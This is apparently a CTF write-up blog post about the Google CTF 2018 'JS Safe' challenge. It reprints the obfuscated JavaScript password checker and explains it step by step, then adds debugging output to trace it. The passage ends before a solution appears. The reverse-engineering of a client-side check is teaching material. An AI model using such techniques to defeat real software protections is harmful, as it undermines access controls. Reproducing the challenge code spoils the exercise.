
In my previous post “Google CTF (2018): Beginners Quest - Miscellaneous Solutions”, we covered the miscellaneous challenges for the 2018 Google CTF, which covered a variety of security issues ranging from topics such as improper data censoring to security vulnerabilities like SQL injections.
In this post, we will cover the web solutions for the Beginners Quest which touched on topics such as the improper use of client side scripts, and other simple vulnerabilities like cross-site scripting (also known as XSS).
WARNING: I am by no means an expert in JavaScript! I tried to explain the JS Safe challenge the best way I could, and I’m sure I might have made a few mistakes here and there. So if a mistake was made or something is misleading, then please let me know!
JS Safe
After reading the challenge description we learn that after the successful extraction of data from the ico file we extracted a driver for a hardware password storage device. It seems we need to dig into the file provided to us, as no other hints are provided.
The only thing I notice right away is the fact that “JS” is the name, so I’m guessing this has something to do with JavaScript.
With that in mind, let’s download the attachment and extract the file. We should be presented with the following HTML file.
root@kali:~/Google-CTF/JS Safe# ls
js_safe_1.html
Let’s open that HTML file and see what we have to work with.

Alright, so we see an interesting black box and what seems to be a field where we need to enter a key.
If we try to enter the wrong key we get an “Access Denied” error.

Okay, it seems we need to somehow find the correct key for this “safe solution”.
Since we have the HTML file we can dig into the code, so let’s do just that!
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>JS Safe - the leading localStorage based safe solution with advanced obfuscation technology</title>
<!--
Advertisement:
Looking for a hand-crafted, browser based virtual safe to store your most
interesting secrets? Look no further, you have found it. You can order your own
by sending a mail to js_safe@example.com. When ordering, please specify the
password you'd like to use to open and close the safe and the content you'd
like to store. We'll hand craft a unique safe just for you, that only works
with your password of choice and contains your secret. (We promise we won't
peek when handling your data.)
-->
<style>
body {
  text-align: center;
}
input {
  font-size: 200%;
  margin-top: 5em;
  text-align: center;
  width: 26em;
}
#result {
  margin-top: 8em;
  font-size: 300%;
  font-family: monospace;
  font-weight: bold;
}
body.granted>#result::before {
  content: "Access Granted";
  color: green;
}
body.denied>#result::before {
  content: "Access Denied";
  color: red;
}
#content {
  display: none;
}
body.granted #content {
  display: initial;
}
.wrap {
  display: inline-block;
  margin-top: 50px;
  perspective: 800px;
  perspective-origin: 50% 100px;
}
.cube {
  position: relative;
  width: 200px;
  transform-style: preserve-3d;
}
.back {
  transform: translateZ(-100px) rotateY(180deg);
}
.right {
  transform: rotateY(-270deg) translateX(100px);
  transform-origin: top right;
}
.left {
  transform: rotateY(270deg) translateX(-100px);
  transform-origin: center left;
}
.top {
  transform: rotateX(-90deg) translateY(-100px);
  transform-origin: top center;
}
.bottom {
  transform: rotateX(90deg) translateY(100px);
  transform-origin: bottom center;
}
.front {
  transform: translateZ(100px);
}
@keyframes spin {
  from { transform: rotateY(0); }
  to { transform: rotateY(360deg); }
}
.cube {
  animation: spin 20s infinite linear;
}
.cube div {
  position: absolute;
  width: 200px;
  height: 200px;
  background: rgba(0, 0, 0, 0.51);
  box-shadow: inset 0 0 60px white;
  font-size: 20px;
  text-align: center;
  line-height: 200px;
  color: rgba(0,0,0,0.5);
  font-family: sans-serif;
  text-transform: uppercase;
}
</style>
<script>
async function x(password) {
    // TODO: check if they can just use Google to get the password once they understand how this works.
    var code = 'icffjcifkciilckfmckincmfockkpcofqcoircqfscoktcsfucsivcufwcooxcwfycwiAcyfBcwkCcBfDcBiEcDfFcwoGcFfHcFiIcHfJcFkKcJfLcJiMcLfNcwwOcNNPcOOQcPORcQNScRkTcSiUcONVcUoWcOwXcWkYcVkЀcYiЁcЀfЂcQoЃcЂkЄcЃfЅcPNІcЅwЇcІoЈcЇiЉcЈfЊcPkЋcЊiЌcІiЍcЌfЎcWoЏcЎkАcЏiБcІkВcБfГcNkДcГfЕcЇkЖcЕiЗcЖfИcRwЙcИoКcЙkЛcUkМcЛiНcМfОcИkПcОiРcПfСcUwТcСiУcQkФcУiХcЃiЦcQwЧcЦoШcЧkЩcШiЪcЩfЫcRiЬcЫfЭcКiЮcЭfЯcСoаcЯiбcГiвcЙiгcRoдcгkеcдiжdТaзcЛfиdзaжcжийcСkкdйaжcжклcйfмdлaжcжмнdТaжcжноdЀaжcжопdNaжcжпрcUiсcрfтdсaуdЁaтcтутcтофcТfхdфaтcтхтcтктcтнтcтмцdсaтcтцтcтктcтутcтнчaaтшdЯaщcйiъcщfыdъaьcжыэcVfюdэaьcьюьcьояdЛaьcьяьcьуьcьыѐчшьёѐшшђcOfѓdђaѓcѓнѓcѓнєcUfѕdєaѓcѓѕіcЯfїdіaѓcѓїјaёѓљaaтњcжшћcЎiќcћfѝdќaњcњѝњcњeўcЏfџdўaњcњџѠdАaњcњѠњcњшњcњѝњcњfњcњџѡљшњѢaaтѣcжшѣcѣѝѣcѣeѣcѣџѤcЯkѥdѤaѣcѣѥѣcѣшѣcѣѝѣcѣfѣcѣџѦѢшѣѧcцнѧcѧїѨdСaѧcѧѨѧcѧкѧcѧуѩaёѧѪcхмѫdрaѪcѪѫѪcѪкѬdYaѪcѪѬѪcѪиѭaѩѪѮcяюѯdНaѮcѮѯѮcѮиѮcѮхѮcѮкѰaѭѮѱdVaѲcхѱѲcѲѕѳcNoѴcѳkѵcѴfѶdѵaѲcѲѶѲcѲiѲcѲlѲcѲmѷјѲgѸјѭѷѹbѰѸѺcXfѻdѺaѻcѻюѻcѻоѻcѻкѻcѻoѼdђaѻcѻѼѻcѻнѻcѻнѻcѻѕѻcѻїѽaёѻѾѽѹшѿceeҀceeҁcee҂ceeѿaѾeҀјѿT҂ѡҀшҁјh҂hѦҁшѿaѾfҀјѿV҂ѡҀшҁјh҂hѦҁшѿaѾiҀјѿU҂ѡҀшҁјh҂hѦҁшѿaѾjҀјѿX҂ѡҀшҁјh҂hѦҁшѿaѾkҀјѿЁ҂ѡҀшҁјh҂hѦҁшѿaѾlҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾmҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾnҀјѿЉ҂ѡҀшҁјh҂hѦҁшѿaѾoҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾpҀјѿЋ҂ѡҀшҁјh҂hѦҁшѿaѾqҀјѿЍ҂ѡҀшҁјh҂hѦҁшѿaѾrҀјѿА҂ѡҀшҁјh҂hѦҁшѿaѾsҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾtҀјѿВ҂ѡҀшҁјh҂hѦҁшѿaѾuҀјѿД҂ѡҀшҁјh҂hѦҁшѿaѾvҀјѿЗ҂ѡҀшҁјh҂hѦҁшѿaѾwҀјѿК҂ѡҀшҁјh҂hѦҁшѿaѾxҀјѿН҂ѡҀшҁјh҂hѦҁшѿaѾyҀјѿР҂ѡҀшҁјh҂hѦҁшѿaѾAҀјѿТ҂ѡҀшҁјh҂hѦҁшѿaѾBҀјѿФ҂ѡҀшҁјh҂hѦҁшѿaѾCҀјѿW҂ѡҀшҁјh҂hѦҁшѿaѾDҀјѿХ҂ѡҀшҁјh҂hѦҁшѿaѾEҀјѿЪ҂ѡҀшҁјh҂hѦҁшѿaѾFҀјѿЬ҂ѡҀшҁјh҂hѦҁшѿaѾGҀјѿЮ҂ѡҀшҁјh҂hѦҁшѿaѾHҀјѿа҂ѡҀшҁјh҂hѦҁшѿaѾIҀјѿe҂ѡҀшҁјh҂hѦҁшѿaѾJҀјѿб҂ѡҀшҁјh҂hѦҁшѿaѾKҀјѿв҂ѡҀшҁјh҂hѦҁшѿaѾLҀјѿK҂ѡҀшҁјh҂hѦҁшѿaѾMҀјѿе҂ѡҀшҁјh҂hѦҁшѐceeёceeѓceeјceeљceeњceeѡceeѢceeѣceeѦceeѧceeѩceeѪceeѭceeѮceeѰceeѲceeѷceeѸceeѹceeѻceeѽceeѾceeҀceeҁceeжceeтceeчceeьcee'
    var env = {
        a: (x,y) => x[y],
        b: (x,y) => Function.constructor.apply.apply(x, y),
        c: (x,y) => x+y,
        d: (x) => String.fromCharCode(x),
        e: 0,
        f: 1,
        g: new TextEncoder().encode(password),
        h: 0,
    };
    for (var i = 0; i < code.length; i += 4) {
        var [lhs, fn, arg1, arg2] = code.substr(i, 4);
        try {
            env[lhs] = env[fn](env[arg1], env[arg2]);
        } catch(e) {
            env[lhs] = new env[fn](env[arg1], env[arg2]);
        }
        if (env[lhs] instanceof Promise) env[lhs] = await env[lhs];
    }
    return !env.h;
}
</script>
<script>
const alg = { name: 'AES-CBC', iv: Uint8Array.from([211,42,178,197,55,212,108,85,255,21,132,210,209,137,37,24])};
const secret = Uint8Array.from([26,151,171,117,143,168,228,24,197,212,192,15,242,175,113,59,102,57,120,172,50,64,201,73,39,92,100,64,172,223,46,189,65,120,223,15,34,96,132,7,53,63,227,157,15,37,126,106]);
async function open_safe() {
  keyhole.disabled = true;
  password = /^CTF{([0-9a-zA-Z_@!?-]+)}$/.exec(keyhole.value);
  if (!password || !(await x(password[1]))) return document.body.className = 'denied';
  document.body.className = 'granted';
  const pwHash = await crypto.subtle.digest('SHA-256', new TextEncoder().encode(password[1]));
  const key = await crypto.subtle.importKey('raw', pwHash, alg, false, ['decrypt']);
  content.value = new TextDecoder("utf-8").decode(await crypto.subtle.decrypt(alg, key, secret))
}
</script>
</head>
<body>
<div>
  <input id="keyhole" autofocus onchange="open_safe()" placeholder="🔑">
</div>
<div class="wrap">
  <div class="cube">
    <div class="front"></div>
    <div class="back"></div>
    <div class="top"></div>
    <div class="bottom"></div>
    <div class="left"></div>
    <div class="right"></div>
  </div>
</div>
<div id="result">
</div>
<div>
  <input id="content">
</div>
</body>
</html>
Upon looking into the code we notice and interesting comment at the top, including this following line.
When ordering, please specify the password you'd like to use to open and close
the safe and the content you'd like to store. We'll hand craft a unique safe
just for you, that only works with your password of choice and contains your secret.
Okay, so there is only one password that will work with this safe. Let’s dig a little further into the code and see what happens when we enter a password and press enter. The code for this should be present in the <body> section of the HTML file.
<div>
  <input id="keyhole" autofocus onchange="open_safe()" placeholder="🔑">
</div>
From the code we can determine that after we enter a password into the keyhole input and press ENTER the open_safe() function gets triggered.
This functions code can be seen below:
async function open_safe() {
  keyhole.disabled = true;
  password = /^CTF{([0-9a-zA-Z_@!?-]+)}$/.exec(keyhole.value);
  if (!password || !(await x(password[1]))) return document.body.className = 'denied';
  document.body.className = 'granted';
  const pwHash = await crypto.subtle.digest('SHA-256', new TextEncoder().encode(password[1]));
  const key = await crypto.subtle.importKey('raw', pwHash, alg, false, ['decrypt']);
  content.value = new TextDecoder("utf-8").decode(await crypto.subtle.decrypt(alg, key, secret))
}
Right away I notice that the value entered into the keyhole input is put through regex for verification and is then set to the password variable.
password = /^CTF{([0-9a-zA-Z_@!?-]+)}$/.exec(keyhole.value);
This regex basically looks for a password that starts with CTF{ and then ends with a closing bracket }. The middle portion of the password accepts numbers, letters, and symbols. So I guess the password will be in the CTF{} format, and this should also be our flag.
Awesome! Looking into the next two lines we also notice that if the password is empty ( !password) or the x function returns (false?) then we get the denied error. Otherwise if the password is correct (true?) then we get the granted message.
If you’re wondering what the await function does, then it simply just waits for a Promise object which simply represents the eventual completion (or failure) of an asynchronous operation, and its resulting value. Simply put, this just makes sure that the x function which is an asynchronous operation (as seen by the async parameter) is completed successfully and that it returns a value.
if (!password || !(await x(password[1]))) return document.body.className = 'denied';
document.body.className = 'granted';
The rest of the function following that just goes through a decryption function using AES-CBC which uses an IV and a secret of hardcoded bytes.
const alg = { name: 'AES-CBC', iv: Uint8Array.from([211,42,178,197,55,212,108,85,255,21,132,210,209,137,37,24])};
const secret = Uint8Array.from([26,151,171,117,143,168,228,24,197,212,192,15,242,175,113,59,102,57,120,172,50,64,201,73,39,92,100,64,172,223,46,189,65,120,223,15,34,96,132,7,53,63,227,157,15,37,126,106]);
What interests me the most is the x function since our password is put through that function. Let’s take a look into the code and see what that function does.
async function x(password) {
    // TODO: check if they can just use Google to get the password once they understand how this works.
    var code = 'icffjcifkciilckfmckincmfockkpcofqcoircqfscoktcsfucsivcufwcooxcwfycwiAcyfBcwkCcBfDcBiEcDfFcwoGcFfHcFiIcHfJcFkKcJfLcJiMcLfNcwwOcNNPcOOQcPORcQNScRkTcSiUcONVcUoWcOwXcWkYcVkЀcYiЁcЀfЂcQoЃcЂkЄcЃfЅcPNІcЅwЇcІoЈcЇiЉcЈfЊcPkЋcЊiЌcІiЍcЌfЎcWoЏcЎkАcЏiБcІkВcБfГcNkДcГfЕcЇkЖcЕiЗcЖfИcRwЙcИoКcЙkЛcUkМcЛiНcМfОcИkПcОiРcПfСcUwТcСiУcQkФcУiХcЃiЦcQwЧcЦoШcЧkЩcШiЪcЩfЫcRiЬcЫfЭcКiЮcЭfЯcСoаcЯiбcГiвcЙiгcRoдcгkеcдiжdТaзcЛfиdзaжcжийcСkкdйaжcжклcйfмdлaжcжмнdТaжcжноdЀaжcжопdNaжcжпрcUiсcрfтdсaуdЁaтcтутcтофcТfхdфaтcтхтcтктcтнтcтмцdсaтcтцтcтктcтутcтнчaaтшdЯaщcйiъcщfыdъaьcжыэcVfюdэaьcьюьcьояdЛaьcьяьcьуьcьыѐчшьёѐшшђcOfѓdђaѓcѓнѓcѓнєcUfѕdєaѓcѓѕіcЯfїdіaѓcѓїјaёѓљaaтњcжшћcЎiќcћfѝdќaњcњѝњcњeўcЏfџdўaњcњџѠdАaњcњѠњcњшњcњѝњcњfњcњџѡљшњѢaaтѣcжшѣcѣѝѣcѣeѣcѣџѤcЯkѥdѤaѣcѣѥѣcѣшѣcѣѝѣcѣfѣcѣџѦѢшѣѧcцнѧcѧїѨdСaѧcѧѨѧcѧкѧcѧуѩaёѧѪcхмѫdрaѪcѪѫѪcѪкѬdYaѪcѪѬѪcѪиѭaѩѪѮcяюѯdНaѮcѮѯѮcѮиѮcѮхѮcѮкѰaѭѮѱdVaѲcхѱѲcѲѕѳcNoѴcѳkѵcѴfѶdѵaѲcѲѶѲcѲiѲcѲlѲcѲmѷјѲgѸјѭѷѹbѰѸѺcXfѻdѺaѻcѻюѻcѻоѻcѻкѻcѻoѼdђaѻcѻѼѻcѻнѻcѻнѻcѻѕѻcѻїѽaёѻѾѽѹшѿceeҀceeҁcee҂ceeѿaѾeҀјѿT҂ѡҀшҁјh҂hѦҁшѿaѾfҀјѿV҂ѡҀшҁјh҂hѦҁшѿaѾiҀјѿU҂ѡҀшҁјh҂hѦҁшѿaѾjҀјѿX҂ѡҀшҁјh҂hѦҁшѿaѾkҀјѿЁ҂ѡҀшҁјh҂hѦҁшѿaѾlҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾmҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾnҀјѿЉ҂ѡҀшҁјh҂hѦҁшѿaѾoҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾpҀјѿЋ҂ѡҀшҁјh҂hѦҁшѿaѾqҀјѿЍ҂ѡҀшҁјh҂hѦҁшѿaѾrҀјѿА҂ѡҀшҁјh҂hѦҁшѿaѾsҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾtҀјѿВ҂ѡҀшҁјh҂hѦҁшѿaѾuҀјѿД҂ѡҀшҁјh҂hѦҁшѿaѾvҀјѿЗ҂ѡҀшҁјh҂hѦҁшѿaѾwҀјѿК҂ѡҀшҁјh҂hѦҁшѿaѾxҀјѿН҂ѡҀшҁјh҂hѦҁшѿaѾyҀјѿР҂ѡҀшҁјh҂hѦҁшѿaѾAҀјѿТ҂ѡҀшҁјh҂hѦҁшѿaѾBҀјѿФ҂ѡҀшҁјh҂hѦҁшѿaѾCҀјѿW҂ѡҀшҁјh҂hѦҁшѿaѾDҀјѿХ҂ѡҀшҁјh҂hѦҁшѿaѾEҀјѿЪ҂ѡҀшҁјh҂hѦҁшѿaѾFҀјѿЬ҂ѡҀшҁјh҂hѦҁшѿaѾGҀјѿЮ҂ѡҀшҁјh҂hѦҁшѿaѾHҀјѿа҂ѡҀшҁјh҂hѦҁшѿaѾIҀјѿe҂ѡҀшҁјh҂hѦҁшѿaѾJҀјѿб҂ѡҀшҁјh҂hѦҁшѿaѾKҀјѿв҂ѡҀшҁјh҂hѦҁшѿaѾLҀјѿK҂ѡҀшҁјh҂hѦҁшѿaѾMҀјѿе҂ѡҀшҁјh҂hѦҁшѐceeёceeѓceeјceeљceeњceeѡceeѢceeѣceeѦceeѧceeѩceeѪceeѭceeѮceeѰceeѲceeѷceeѸceeѹceeѻceeѽceeѾceeҀceeҁceeжceeтceeчceeьcee'
    var env = {
        a: (x,y) => x[y],
        b: (x,y) => Function.constructor.apply.apply(x, y),
        c: (x,y) => x+y,
        d: (x) => String.fromCharCode(x),
        e: 0,
        f: 1,
        g: new TextEncoder().encode(password),
        h: 0,
    };
    for (var i = 0; i < code.length; i += 4) {
        var [lhs, fn, arg1, arg2] = code.substr(i, 4);
        try {
            env[lhs] = env[fn](env[arg1], env[arg2]);
        } catch(e) {
            env[lhs] = new env[fn](env[arg1], env[arg2]);
        }
        if (env[lhs] instanceof Promise) env[lhs] = await env[lhs];
    }
    return !env.h;
}
Once again the comment in this script stands out to me.
// TODO: check if they can just use Google to get the password once they understand how this works
Hmm… “use Google to get the password”. That’s interesting, what would a Google search reveal to us? I’m guessing that maybe this function creates a hash of the password for comparison that we can then use to crack?
I’m not sure… oh well, let’s keep investigating the code!
Right from the top we also see that the code variable contains some kind of encrypted junk, and I’m guessing that’s where the password is stored, but I can’t be 100% certain.
If we look just below that, we see the following code:
    var env = {
        a: (x,y) => x[y],
        b: (x,y) => Function.constructor.apply.apply(x, y),
        c: (x,y) => x+y,
        d: (x) => String.fromCharCode(x),
        e: 0,
        f: 1,
        g: new TextEncoder().encode(password),
        h: 0,
    };
For those new to JavaScript, or those confused by what this environment variable does, let’s break it down line by line.
For starters var env = { just set’s up a new JavaScript object for environmental variables - you can think of these object’s as a key-value pair.
The next line a: (x,y) => x[y] sets up a new key name called a and sets the value pair to the output of (x,y) => x[y]. The => expression is simply an arrow function expression which is a syntactically compact alternative to a regular function expression.
Simply put, this is a lambda function in JavaScript where the value of key a will be the output of index [y] from the x array.
The next line b: (x,y) => Function.constructor.apply.apply(x, y) sets up another new key name called b and sets the value pair to the output of a function call where (x, y) are either the parameters or body/name of the function. This is done via the constructor object and apply method.
The third line c: (x,y) => x+y just sets the key c to the value pair of x+y… simple!
The fourth line d: (x) => String.fromCharCode(x) pairs the key d to the returned value of x which is a string created from the specified sequence of UTF-16 code units. This is done by the fromCharCode function.
The fifth and sixth line just pair the key e to value 0 and the f key to value 1 respectively.
The seventh line g: new TextEncoder().encode(password) sets the key g to a value pair which contains a Uint8Array of our password. This is completed by the TextEncoder function.
And finally the last line sets the h key to value pair 0.
Once those environmental variables are set up, the next part of the code executes.
    for (var i = 0; i < code.length; i += 4) {
        var [lhs, fn, arg1, arg2] = code.substr(i, 4);
        try {
            env[lhs] = env[fn](env[arg1], env[arg2]);
        } catch(e) {
            env[lhs] = new env[fn](env[arg1], env[arg2]);
        }
        if (env[lhs] instanceof Promise) env[lhs] = await env[lhs];
    }
    return !env.h;
What this part of the code does is that it takes in 4 bytes from the code variable at a time and sets it accordingly to the following variables:
var [lhs, fn, arg1, arg2]
The code then executes a try and catch function against the env object by passing the previously set variables from the code variable. These all seem to be function calls.
Another thing of interest to us is the following return function.
return !env.h;
We know that the h key in the env object is set to 0. So this basically says “return False if after the execution of the env object h is not 0.”
If you want a more in depth explanation of how this works, Gynvael Coldwind actually did a very good job explaining this on his stream. So I suggest you watch that below!
NOTE: The JS Safe Challange starts at 1:12:37!
Okay, this is getting very confusing very fast. Since we have the HTML file, lets add some debug code to see what’s really going on.
We will enter the following debug code in the x function, which will simply print out the variables to the console that the try and catch functions are using.
console.log(lhs, fn, arg1, arg2, env[arg1], env[arg2]);
Once added, the x function should look like so.
NOTE: I added comments such as // Start Debug Code and // End Debug Code so you can clearly see where the code resides in the function.
async function x(password) {
    // TODO: check if they can just use Google to get the password once they understand how this works.
    var code = 'icffjcifkciilckfmckincmfockkpcofqcoircqfscoktcsfucsivcufwcooxcwfycwiAcyfBcwkCcBfDcBiEcDfFcwoGcFfHcFiIcHfJcFkKcJfLcJiMcLfNcwwOcNNPcOOQcPORcQNScRkTcSiUcONVcUoWcOwXcWkYcVkЀcYiЁcЀfЂcQoЃcЂkЄcЃfЅcPNІcЅwЇcІoЈcЇiЉcЈfЊcPkЋcЊiЌcІiЍcЌfЎcWoЏcЎkАcЏiБcІkВcБfГcNkДcГfЕcЇkЖcЕiЗcЖfИcRwЙcИoКcЙkЛcUkМcЛiНcМfОcИkПcОiРcПfСcUwТcСiУcQkФcУiХcЃiЦcQwЧcЦoШcЧkЩcШiЪcЩfЫcRiЬcЫfЭcКiЮcЭfЯcСoаcЯiбcГiвcЙiгcRoдcгkеcдiжdТaзcЛfиdзaжcжийcСkкdйaжcжклcйfмdлaжcжмнdТaжcжноdЀaжcжопdNaжcжпрcUiсcрfтdсaуdЁaтcтутcтофcТfхdфaтcтхтcтктcтнтcтмцdсaтcтцтcтктcтутcтнчaaтшdЯaщcйiъcщfыdъaьcжыэcVfюdэaьcьюьcьояdЛaьcьяьcьуьcьыѐчшьёѐшшђcOfѓdђaѓcѓнѓcѓнєcUfѕdєaѓcѓѕіcЯfїdіaѓcѓїјaёѓљaaтњcжшћcЎiќcћfѝdќaњcњѝњcњeўcЏfџdўaњcњџѠdАaњcњѠњcњшњcњѝњcњfњcњџѡљшњѢaaтѣcжшѣcѣѝѣcѣeѣcѣџѤcЯkѥdѤaѣcѣѥѣcѣшѣcѣѝѣcѣfѣcѣџѦѢшѣѧcцнѧcѧїѨdСaѧcѧѨѧcѧкѧcѧуѩaёѧѪcхмѫdрaѪcѪѫѪcѪкѬdYaѪcѪѬѪcѪиѭaѩѪѮcяюѯdНaѮcѮѯѮcѮиѮcѮхѮcѮкѰaѭѮѱdVaѲcхѱѲcѲѕѳcNoѴcѳkѵcѴfѶdѵaѲcѲѶѲcѲiѲcѲlѲcѲmѷјѲgѸјѭѷѹbѰѸѺcXfѻdѺaѻcѻюѻcѻоѻcѻкѻcѻoѼdђaѻcѻѼѻcѻнѻcѻнѻcѻѕѻcѻїѽaёѻѾѽѹшѿceeҀceeҁcee҂ceeѿaѾeҀјѿT҂ѡҀшҁјh҂hѦҁшѿaѾfҀјѿV҂ѡҀшҁјh҂hѦҁшѿaѾiҀјѿU҂ѡҀшҁјh҂hѦҁшѿaѾjҀјѿX҂ѡҀшҁјh҂hѦҁшѿaѾkҀјѿЁ҂ѡҀшҁјh҂hѦҁшѿaѾlҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾmҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾnҀјѿЉ҂ѡҀшҁјh҂hѦҁшѿaѾoҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾpҀјѿЋ҂ѡҀшҁјh҂hѦҁшѿaѾqҀјѿЍ҂ѡҀшҁјh҂hѦҁшѿaѾrҀјѿА҂ѡҀшҁјh҂hѦҁшѿaѾsҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾtҀјѿВ҂ѡҀшҁјh҂hѦҁшѿaѾuҀјѿД҂ѡҀшҁјh҂hѦҁшѿaѾvҀјѿЗ҂ѡҀшҁјh҂hѦҁшѿaѾwҀјѿК҂ѡҀшҁјh҂hѦҁшѿaѾxҀјѿН҂ѡҀшҁјh҂hѦҁшѿaѾyҀјѿР҂ѡҀшҁјh҂hѦҁшѿaѾAҀјѿТ҂ѡҀшҁјh҂hѦҁшѿaѾBҀјѿФ҂ѡҀшҁјh҂hѦҁшѿaѾCҀјѿW҂ѡҀшҁјh҂hѦҁшѿaѾDҀјѿХ҂ѡҀшҁјh҂hѦҁшѿaѾEҀјѿЪ҂ѡҀшҁјh҂hѦҁшѿaѾFҀјѿЬ҂ѡҀшҁјh҂hѦҁшѿaѾGҀјѿЮ҂ѡҀшҁјh҂hѦҁшѿaѾHҀјѿа҂ѡҀшҁјh҂hѦҁшѿaѾIҀјѿe҂ѡҀшҁјh҂hѦҁшѿaѾJҀјѿб҂ѡҀшҁјh҂hѦҁшѿaѾKҀјѿв҂ѡҀшҁјh҂hѦҁшѿaѾLҀјѿK҂ѡҀшҁјh҂hѦҁшѿaѾMҀјѿе҂ѡҀшҁјh҂hѦҁшѐceeёceeѓceeјceeљceeњceeѡceeѢceeѣceeѦceeѧceeѩceeѪceeѭceeѮceeѰceeѲceeѷceeѸceeѹceeѻceeѽceeѾceeҀceeҁceeжceeтceeчceeьcee'
    var env = {
        a: (x,y) => x[y],
        b: (x,y) => Function.constructor.apply.apply(x, y),
        c: (x,y) => x+y,
        d: (x) => String.fromCharCode(x),
        e: 0,
        f: 1,
        g: new TextEncoder().encode(password),
        h: 0,
    };
    for (var i = 0; i < code.length; i += 4) {
        var [lhs, fn, arg1, arg2] = code.substr(i, 4);
        // Start Debug Code
        console.log(lhs, fn, arg1, arg2, env[arg1], env[arg2]);
        // End Debug Code
        try {
            env[lhs] = env[fn](env[arg1], env[arg2]);
        } catch(e) {
            env[lhs] = new env[fn](env[arg1], env[arg2]);
        }
        if (env[lhs] instanceof Promise) env[lhs] = await env[lhs];
    }
    return !env.h;
}
Once that code has been added, save the file and refresh the HTML page. Once refreshed open up the developer console in your browser by pressing F12 and navigate to the Console tab.
We can then enter a test password such as CTF{test} since we need proper regex and then press ENTER.
